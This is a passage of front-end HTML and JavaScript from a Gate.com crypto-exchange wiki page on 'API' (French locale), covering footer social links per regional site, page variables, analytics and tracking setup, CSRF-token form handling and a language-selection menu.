        {lang: 'Tiếng Việt', website: 'https://x.com/Gateiovietnam'},
        {lang: 'عربي', website: 'https://x.com/gateio_arabic'},
        // {lang: 'Français', website: 'https://x.com/gateio_fr'},
        //{lang: 'Thailand', website: 'https://x.com/Gateio_Thai'},
        {lang: 'Português', website: 'https://x.com/gateio_pt'},
        {lang: 'Hindi', website: 'https://x.com/gateio_india'},
        {lang: 'にほん', website: 'https://x.com/GateioJapan'},
        {lang: 'Español', website: 'https://x.com/gateio_es'},
        {lang: 'GateVIP', website: 'https://x.com/Gateio_Inst'},
        {lang: 'Startup', website: 'https://x.com/Gateio_Startup'},
        // {lang: 'Hipo DeFi', website: 'https://x.com/HipoGlobal'},
        {lang: 'GateEarn', website: 'https://x.com/GateEarn'},
        {lang: 'GateioLive', website: 'https://x.com/GateioLive'},
        {lang: 'GateioLearn', website: 'https://x.com/GateioLearn'},
        {lang: 'Futures', website: 'https://x.com/GateioFutures'},
        {lang: 'GateChain', website: 'https://x.com/gatechain_io'},
        {lang: 'Wallet.io', website: 'https://x.com/io_wallet'},
        {lang: 'Gatsby and Blocky', website: 'https://x.com/Gateio_Mascots'},
        {lang: 'Gate Charity', website: 'https://x.com/gatecharity'}, */
      ],
      left: -50,
      collectionParams: 'twitter'
    },
    {
      communityName: 'Telegram',
      link: 'https://t.me/GateCom_EN',
      linkLanguageMap: {
        zh: 'https://t.me/gate_zh',
        'zh-tw': 'https://t.me/gate_zh',
      },
      lists: [],
      anchor: 'communityTelegram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
      `,
      left: -100,
      collectionParams: 'tg'
    },
    {
      communityName: 'Tiktok',
      link: 'https://www.tiktok.com/@gate_com',
      anchor: 'communityTiktok',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXTiktok"></use></svg>
      `,
      lists: [],
      left: 0,
      collectionParams: 'tiktok'
    },
    {
      communityName: 'Instagram',
      link: 'https://www.instagram.com/gate.com_global',
      anchor: 'communityInstagram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXInstagram"></use></svg>
      `,
      lists: [
      /* { lang: 'English', website: 'https://www.instagram.com/gateioglobal/' } */
        // {lang: '한국', website: 'https://www.instagram.com/gate.io/'},
      ],
      left: 0,
      collectionParams: 'instagram'
    },
    {
      communityName: 'Youtube',
      link: 'https://www.youtube.com/@GateExchange',
      anchor: 'communityYoutube',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.youtube.com/c/GateioCrypto'},
        {lang: 'Gate CIS', website: 'https://www.youtube.com/@gateio_cis'},
        {lang: 'にほん', website: 'https://www.youtube.com/@gate_japan'},
        {lang: 'Türkçe', website: 'https://www.youtube.com/@gatetr'},
        {lang: 'Tiếng Việt', website: 'https://www.youtube.com/@gate_vietnam'},
        {lang: 'Gate Português', website: 'https://www.youtube.com/@gate_Portuguese'},
        {lang: 'Gate Learn', website: 'https://www.youtube.com/@gate_learn'},
        {lang: '華語', website: 'https://www.youtube.com/@gate_zh'}, */
      ],
      left: -100,
      collectionParams: 'youtube'
    },
    {
      communityName: 'LinkedIn',
      link: 'https://www.linkedin.com/company/gateio/',
      anchor: 'communityLinkedIn',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXLinkedin"></use></svg>
      `,
      lists: [],
      left: -100,
      collectionParams: 'linkedin'
    },
    {
      communityName: 'More',
      link: '/community',
      anchor: 'communityMore',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
      `,
      lists: [],
      left: -150,
      collectionParams: 'more'
    },
  ]

  // 站点映射footer社媒
  const websiteComityListsMap = {
    0: footerComityLists,
    106: [
      {
        communityName: 'Mail',
        link: '',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [
          { lang: lang_string('技术支持'), website: 'mailto:institutional@gate.mt', collectionParams: 'mail_emailus'},
          { lang: lang_string('商务洽谈'), website: 'mailto:info@gate.mt',collectionParams: 'mail_business' },
        ],
        left: 0
      },
      {
        communityName: 'Twitter',
        link: window.g_lang === 'en' ? 'https://twitter.com/gate_malta' :'https://x.com/gate_io',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      }
    ],
    71: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.hk',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gatehk',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/gate_hk',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Medium',
        link: 'https://gatehk.medium.com',
        anchor: 'communityMedium',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Medium-24px"></use></svg>`,
        lists: [],
        left: 0,
        collectionParams: 'medium'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gate_hk',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Facebook',
        link: 'https://www.facebook.com/gatehongkong',
        anchor: 'communityFacebook',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#facebook-24px"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'facebook'
      },
    ],
    177: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/Gatecomtr',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/Gate_TR',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#telegram-24px"></use></svg>
        `,
        left: -100,
        collectionParams: 'tg'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gatecomtr/',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gatecomtr',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@gatetr',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#youtube-24px"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      }
    ],
    182: [],
    11: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateAustralia',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [
          // { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
          // { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        ],
        left: 0,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/GateAustralia_Group',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
        `,
        left: -50,
        collectionParams: 'tg'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'more'
      },
    ],
    181: [],
    14: [],
    153: [],
    83: [],
    232: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.us',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'Tiktok',
        link: 'https://www.tiktok.com/@gate.us.official?_t=ZT-8umurRZaKKM&_r=1',
        anchor: 'communityTiktok',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#Tiktok-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'tiktok'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/GateUS_Official',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gate-us/',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Discord',
        link: 'https://discord.gg/c4WrPEBy',
        anchor: 'communityDiscord',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXdiscord"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'discord'
      },
      {
        communityName: 'Youtube',
        link: 'https://www.youtube.com/@GateUSExchange',
        anchor: 'communityYoutube',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
        `,
        lists: [],
        left: -100,
        collectionParams: 'youtube'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gateusofficial',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'More',
        link: '/community',
        anchor: 'communityMore',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
        `,
        lists: [],
        left: -150,
        collectionParams: 'more'
      },
    ],
    181: [],
  }

  // 当前站点渲染的社区列表
  const _footerComityLists = websiteComityListsMap[window.sub_website_id] || footerComityLists

  for (let i = 0; i < _footerComityLists.length; i++) {
    const theOne = _footerComityLists[i];
    const _left = theOne.left;
    // 社区对应语言
    const linkLanguageMap = _footerComityLists[i].linkLanguageMap || {}
    // 社区对应语言跳转地址
    const linkLanguage = (linkLanguageMap[document.documentElement.lang] || linkLanguageMap['en']) || null
    // 默认跳转
    const theOneLink = linkLanguage || theOne.link || null

    let $dom = $(/*html */`
      <li>
        <a ${!theOneLink ? 'tabindex="-1"' : ''} href="${theOneLink || 'javascript:void(0);'}"  onclick="${!theOneLink ? 'return false;' : ''}" target="_blank" class="footer-community-link" ${theOneLink ? `data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'` : ''} rel="noopener noreferrer me">
          ${theOne.icon}
        </a>
        <div class="footer-comity-pop" style="left: ${_left}px"><div class="footer-comity-pop-content"></div></div>
      </li>
    `)
    for (let j = 0; j < theOne.lists.length; j++) {
      const theOneLi = theOne.lists[j];
      let _$li = ''
      _$li = $(`<a href="${theOneLi.website}" rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'>${theOneLi.lang} </a>${theOneLi.lang == 'Netherlands' ? `<div class="pop-title">${is_cn ? '产品及服务' : 'Product & Service'}</div>` : '<i></i>'}`)
      if(j == theOne.lists.length-1) {
        _$li = $(`<a href="${theOneLi.website}"rel="nofollow noopener noreferrer" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOneLi.collectionParams}"}'> ${theOneLi.lang} </a>`)
      }
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append(_$li)
    }
    if (theOne.lists.length > 1 && theOne.lists_arrow) {
      $dom.find('.footer-comity-pop .footer-comity-pop-content').append('<div class="footer-comity-pop-arrow"></div>')
    }
    
    if (theOne.lists.length < 1) {
      $dom.find('.footer-comity-pop').remove();
    }
    if(theOne.communityName == 'More') {
      $('.footer-comity-icon').append(`<a href="${theOneLink}" target="_blank" data-click-event="home_footer_button_click" data-collect-params='{"button_name":"${theOne.collectionParams}"}'>${theOne.icon}</a>`)
    } else {
      $('.footer-comity-icon').append($dom)
    }
  }

</script>
<script>
  var app_type_lite = "";
  var page_name = "bitwiki";
  var nickname = "";
  var is_bot = '1';
  // 用户 KYC 认证状态
  var user_verified = ''
  var tempArr = window.location.hostname.split('.')
      var hostnameLen = 3
    if ('') {
      hostnameLen = 4
    }
    var flag = tempArr.length < hostnameLen && tempArr[0] != 'www'
    if (('https:' !== document.location.protocol || flag) && document.location.hostname !== 'localhost') {
      var url = 'https://' + (flag ? 'www.' : '') + window.location.hostname + window.location.pathname;
      if(''){
        url = url + window.location.search
      }
      window.location = url;
    }
    if (window.location.hostname.indexOf('opencoding') > -1) {
      window.location = 'https://www.gate.com' + window.location.pathname;
    }
    themeLight = Number('') > 9 || '' === '',
  themedark_version = '',
  is_login = nickName !== '',
  is_phone = '' === '1',
  hostname='www.gate.com',
  lang_prefix = '/fr',
  uid = '',
  is_s = '' === '1',
  show_user_notice = '',
  tier_next_progress = '',
  USDT_fiat_rate = '',
  usdt_all_vol = '2,586,719,194',
  btc_all_vol = '11,323',
  ltc_all_vol = '',
  eth_all_vol = '166,168',
  contract_all_vol = '16,240,017,888',
  notIe = '1',
  notEdge = '1',
  notAcc = '1',
  is_show_margin_page = '1',
  is_show_etf = '1',
  is_show_futures_page = '1',
  IOSAppDownloadTips = "Votre appareil n’est pas pris en charge . Utilisez un appareil iOS pour installer l’application gate . io pour iOS",
  AndroidAppDownloadTips = "Votre appareil n’est pas pris en charge . Utilisez un appareil Android pour installer l’application gate . io pour Android",
  AndroidApkUrl = "https://h-download.panpno.com/android/release/gate_8.4.5_8040500_01142134_20260114141728_sec.apk",
  hostForDnLoad = 'www.gate.com',
  jdenticonVer = "1686322781",
  runTime='  a/e/r'
            function gtag(){dataLayer.push(arguments)};
  document.onreadystatechange = function (e) {
    if(document.readyState === 'complete') {
      setTimeout(function () {
                  !function(){var a=document.createElement("script");a.src="https://www.googletagmanager.com/gtag/js?id=UA-1833997-38",a.async=!0;var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(a,t)}(),window.dataLayer=window.dataLayer||[],gtag("js",new Date),gtag("set",{user_id:"18.222.225.88"}),gtag("config","UA-1833997-38"),gtag("config","UA-222583338-1");
              },1000)
    }
  }
    var fiat_rates = {};
  var curr_fiat_market_rates = {}
  var curr_fiat = 'USD';
  try{
    fiat_rates = {
              'CNY': {
          fiat: 'CNY',
          symbol: '¥'
        },
              'USD': {
          fiat: 'USD',
          symbol: '$'
        },
              'VND': {
          fiat: 'VND',
          symbol: '₫'
        },
              'EUR': {
          fiat: 'EUR',
          symbol: '€'
        },
              'GBP': {
          fiat: 'GBP',
          symbol: '£'
        },
              'HKD': {
          fiat: 'HKD',
          symbol: '$'
        },
              'JPY': {
          fiat: 'JPY',
          symbol: '¥'
        },
              'RUB': {
          fiat: 'RUB',
          symbol: '₽'
        },
              'TRY': {
          fiat: 'TRY',
          symbol: '₺'
        },
              'INR': {
          fiat: 'INR',
          symbol: '₹'
        },
              'NGN': {
          fiat: 'NGN',
          symbol: '₦'
        },
              'UAH': {
          fiat: 'UAH',
          symbol: '₴'
        },
              'BRL': {
          fiat: 'BRL',
          symbol: 'R$'
        },
              'MYR': {
          fiat: 'MYR',
          symbol: 'RM'
        },
              'PGK': {
          fiat: 'PGK',
          symbol: 'K'
        },
              'PKR': {
          fiat: 'PKR',
          symbol: 'Rs'
        },
              'BDT': {
          fiat: 'BDT',
          symbol: '৳'
        },
              'PHP': {
          fiat: 'PHP',
          symbol: '₱'
        },
              'CAD': {
          fiat: 'CAD',
          symbol: '$'
        },
              'IDR': {
          fiat: 'IDR',
          symbol: 'Rp'
        },
              'ZAR': {
          fiat: 'ZAR',
          symbol: 'R'
        },
              'PLN': {
          fiat: 'PLN',
          symbol: 'zł'
        },
              'SAR': {
          fiat: 'SAR',
          symbol: ' ﷼‎'
        },
              'ARS': {
          fiat: 'ARS',
          symbol: '$'
        },
              'AED': {
          fiat: 'AED',
          symbol: 'د.إ'
        },
              'KZT': {
          fiat: 'KZT',
          symbol: '₸'
        },
              'EGP': {
          fiat: 'EGP',
          symbol: 'E£'
        },
              'UZS': {
          fiat: 'UZS',
          symbol: 'so`m'
        },
              'TWD': {
          fiat: 'TWD',
          symbol: '＄'
        },
              'GHS': {
          fiat: 'GHS',
          symbol: 'GH₵'
        },
              'VES': {
          fiat: 'VES',
          symbol: 'Bs'
        },
              'MXN': {
          fiat: 'MXN',
          symbol: '＄'
        },
              'COP': {
          fiat: 'COP',
          symbol: '＄'
        },
              'XAF': {
          fiat: 'XAF',
          symbol: 'Fr'
        },
              'XOF': {
          fiat: 'XOF',
          symbol: 'FCFA'
        },
              'BYN': {
          fiat: 'BYN',
          symbol: 'Br'
        },
              'KES': {
          fiat: 'KES',
          symbol: 'Ksh'
        },
              'MAD': {
          fiat: 'MAD',
          symbol: 'د.م'
        },
              'AUD': {
          fiat: 'AUD',
          symbol: '$'
        },
              'TZS': {
          fiat: 'TZS',
          symbol: 'TSh'
        },
              'SEK': {
          fiat: 'SEK',
          symbol: 'kr'
        },
              'AZN': {
          fiat: 'AZN',
          symbol: '₼'
        },
              'CLP': {
          fiat: 'CLP',
          symbol: '$'
        },
              'HUF': {
          fiat: 'HUF',
          symbol: 'Ft'
        },
              'RON': {
          fiat: 'RON',
          symbol: 'lei'
        },
              'AMD': {
          fiat: 'AMD',
          symbol: '֏'
        },
              'DZD': {
          fiat: 'DZD',
          symbol: 'د.ج'
        },
              'NPR': {
          fiat: 'NPR',
          symbol: 'रू'
        },
              'JOD': {
          fiat: 'JOD',
          symbol: 'د.ا.'
        },
              'MRU': {
          fiat: 'MRU',
          symbol: 'UM'
        },
              'IQD': {
          fiat: 'IQD',
          symbol: 'ع.د'
        },
              'KWD': {
          fiat: 'KWD',
          symbol: 'د.ك'
        },
              'QAR': {
          fiat: 'QAR',
          symbol: 'ر.ق'
        },
              'TND': {
          fiat: 'TND',
          symbol: 'د.ت'
        },
              'GEL': {
          fiat: 'GEL',
          symbol: '₾,'
        },
              'KGS': {
          fiat: 'KGS',
          symbol: 'с'
        },
              'MDL': {
          fiat: 'MDL',
          symbol: 'L'
        },
              'TJS': {
          fiat: 'TJS',
          symbol: 'SM'
        },
              'LBP': {
          fiat: 'LBP',
          symbol: 'ل.ل'
        },
              'LKR': {
          fiat: 'LKR',
          symbol: 'Rs'
        },
              'LYD': {
          fiat: 'LYD',
          symbol: 'ل.د'
        },
              'YER': {
          fiat: 'YER',
          symbol: '﷼'
        },
              'ETB': {
          fiat: 'ETB',
          symbol: 'Br'
        },
              'SYP': {
          fiat: 'SYP',
          symbol: '£'
        },
              'UGX': {
          fiat: 'UGX',
          symbol: 'Sh'
        },
              'ZMW': {
          fiat: 'ZMW',
          symbol: 'ZK'
        },
          };
  }catch(err){
    console.log(err)
    fiat_rates = {}
  }
  try{
    curr_fiat_market_rates = {
          }
  }catch(err){
    console.log(err)
    curr_fiat_market_rates = {}
  }
  // 记录前一页面的page_name k1/k2认证流程页 kyc_home页(有单独埋点)
  if (typeof previousSourceRecord === 'function') {
    previousSourceRecord(['myaccount/kyc1', 'myaccount/kyc2', 'myaccount/kyc_home'])
  }
</script>
<script>$("#langListTop").find("[data-lt='pt']").after($("#langListTop").find("[data-lt='br']"))</script>
<script>(function(){if($.cookie("is_on")&&$.cookie("csrftoken")){addTokenToForm($.cookie("csrftoken"))}function addTokenToForm(token){var forms=document.getElementsByTagName("form");var durl=/https:\/\/([^\/]+)\//i;for(var i=0;i<forms.length;i++){var tmepurl=forms[i].action;var domains=tmepurl.match(durl);if(domains&&domains.length>1){if(domains[1]!=hostname){continue}}var e=document.createElement("input");e.name="csrftoken";e.value=token;e.type="hidden";forms[i].appendChild(e)}}})();</script>
<script src="/fonts/gate_ui/iconfont.js?v=1700057919"></script>
  <script src="/cdn/fe/static/libs/jquery.qrcode.min.js"></script>
<script src="/js/common.js?v=1768463600"></script>



  <script>
    var maxLimitNum = 10,
      page_type = 'detail',
      wiki_id = '59',
      search_list = '',
      json_search_list = [],
      page_index = '' || '',
      arcRadius = [],
      hand_word = '',
      page_total = '',
      curr_word_index = -1,
      is_phone = '',
      maxFristIndex = 10,
      currentItem = {
        id: '59',
        title: 'API',
        content: '',
        tags: [
          "Token",        ]
      }
  </script>
  <script src="/js/text_image.min.js?v=1686322781"></script>
  <script src="/js/bit_wiki.js?v=1694575291"></script>
  <script>
  var appUrlConfig = {
    device_type: '',
    app_lang: '',
    is_night: '',
    sign: '',
    uid: '',
  };
</script>
<script src="/js/footer.js?v=1755602501"></script>


<!-- 杠杆问券 -->
<!--  -->
        <script>
    (function(win, export_obj) {
          //  win['TeaAnalyticsObject'] = export_obj;
           //5.0sdk
         win['LogAnalyticsObject'] = export_obj;
          if (!win[export_obj]) {
              function _collect() {
              _collect.q.push(arguments);
              }
              _collect.q = _collect.q || [];
              win[export_obj] = _collect;
          }
          win[export_obj].l = +new Date();
      })(window, 'collectEvent');
  </script>
  <!-- <script async src="/js/analysis/rangers.js"></script> -->
  <script async src="/cdn/fe/static/analysis/collect-rangers-v5.2.1.js"></script>
  <script>
    (function(window) {
      var appId = window['sub_website_id'] ? getWebSiteConfig('collectId') : 10000001
      window.collectEvent('init', {
        app_id: appId,//  必须替换成申请的 app_id
        channel: 'cn', //数据发送地址，私有化可忽略
        channel_domain: 'https://snssdk.gatedata.org', // 私有化需applog地址域名，saas可忽略
        ab_channel_domain: 'https://snssdk.gatedata.org', // 私有化系统地址域名，saas可忽略
        autotrack: false,
        //Native:true,//app内嵌H5
        log: false, // 开启调试日志，可用于查看ssid，web_id, 和user_unique_id， 上线请关闭
        timeout: 5000,
        spa: true, // 开启后，当路由发生变化后，会重新上报PV和停留时长
        enable_storage:true,
        disable_storage: false,
        disable_session: true,
        enable_stay_duration:true,
        enable_ab_test: true // boolean类型，是否开启A/B实验功能
        //enable_ab_visual: false,// boolean类型，按需开启，默认关闭，是否开启A/B实验的可视化编辑模式功能
        //enable_multilink: false//boolean类型，按需开启，默认关闭，是否开启A/B实验的多链接实验功能，默认为false
        // multilink_timeout_ms:3000//number类型，A/B实验的多链接实验中关闭遮罩层的时间，默认500毫秒
      });
      var cur_uid = ''
      if (cur_uid) {
        window.collectEvent('config', { user_unique_id: cur_uid })
      }
      var isInWebview = ''
      // 设置自定义上报平台为 webview
      window.collectEvent('config', { webview: +isInWebview ? 'app_page' : 'web_page' })
      // window.collectEvent('getVar', 'mowingtest', 'miss', function(value) { })
      // window.collectEvent('getToken', (res) => { console.log(res) }); // 获取SDK的token信息，里面包含web_id、ssid、user_unique_id信息。
      window.collectEvent('start')
      // window.collectEvent('profileSet', {
      //   app_version: '' // 软件版本
      // })
    })(window)
      document.addEventListener('click', function(event) {
        try {
          if (event.target.dataset.clickEvent !== undefined) {
            // 兼容埋点参数 undefined 情况
            const collectParams = event.target.dataset.collectParams;
            let params = undefined;
            if (collectParams) {
              params = JSON.parse(event.target.dataset.collectParams.replace(/\\/g,''));
            }
            window.collectEvent('beconEvent', event.target.dataset.clickEvent, params)
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.clickEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.clickEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect click event failed')
        }
      });

      document.addEventListener('mouseover', function(event) {
        try {
          if (event.target.dataset.hoverEvent !== undefined) {
            window.collectEvent(event.target.dataset.hoverEvent,  JSON.parse(event.target.dataset.collectParams.replace(/\\/g,'')))
          } else {
            // 如果当前元素没有埋点事件，但是其父元素有埋点事件，上报父元素的埋点事件
            var parentNode = event.target.parentNode
            if (parentNode && parentNode.dataset && parentNode.dataset.hoverEvent !== undefined) {
              window.collectEvent('beconEvent',parentNode.dataset.hoverEvent, JSON.parse(parentNode.dataset.collectParams.replace(/\\/g,'')))
            }
          }
        } catch(e) {
          console.log('collect hover event failed')
        }
      });
  </script>

<div class="langset-out-modal theme-color-v3">
  <div class="langset-inner">
    <div class="langset-inner-header">
      <div class="langset-inner-header-item active" data-tab="lang">Langue et région</div>
      <div id="langset-site-tab" class="langset-inner-header-item" data-tab="site" style="display: none;">Région</div>
      <div class="langset-inner-header-item" data-tab="rate">Devises</div>
      <svg t="1714114195613" id="langset-close-btn"
      class="icon"
      aria-hidden="true"
      style="position: absolute; right: 12px; top: 10px; cursor: pointer; width: 24px;height: 24px;color:var(--color-text-3);" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15426" width="24" height="24"><path d="M837.888 258.56L765.44 186.2656 512 439.6544l-253.44-253.44-72.3968 72.448 253.44 253.44-253.44 253.3376 72.3968 72.448 253.44-253.44 253.44 253.44 72.3968-72.3968-253.44-253.44 253.44-253.44z" p-id="15427"></path></svg>
    </div>

    <div class="langset-inner-content-bottom">
      <div class="langset-innner-content" id="langset-bottom-lang">
        <h3 class="bold-font langset-title">Sélectionner la langue et la région</h3>
        <ul id="langListTop" class="langset-ul">
                                      <li
                    class=""
                    data-lt="cn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"cn"}'
                  >
                    <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">简体中文</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="en"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"en"}'
                  >
                    <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">English</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="vn"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"vn"}'
                  >
                    <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">Tiếng Việt</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="tw"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"tw"}'
                  >
                    <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">繁體中文</a>
                  </li>
              
              
                                    
                <li
                    class=" langset-li"
                    data-lt="es"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"es"}'
                  >
                                                                                  <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of Spain, Cuba, Bolivia, Venezuela and other Spanish-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                        <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">Español</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="ru"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ru"}'
                  >
                    <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">Русский</a>
                  </li>
              
              
                                    
                <li
                    class="active langset-li"
                    data-lt="fr"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"fr"}'
                  >
                                                              <span class="exchange-lang-tips-content">
                        This page is not intended for residents and citizens of France, Canada and other French-speaking jurisdictions listed in the Restricted Locations related terms of <a href="/fr/user-agreement" target="__blank" onclick="event.stopPropagation(); event.preventDefault();window.open('/fr/user-agreement')">Gate's User Agreement.</a>
                      </span>
                                                            <div class="exchange-lang-tips-triangle"></div>
                    <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">Français (Afrique)</a>
                  </li>
              
                
                                      <li
                    class=""
                    data-lt="pt"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"pt"}'
                  >
                    <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">Português (Portugal)</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="id"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"id"}'
                  >
                    <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">Bahasa Indonesia</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ja"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ja"}'
                  >
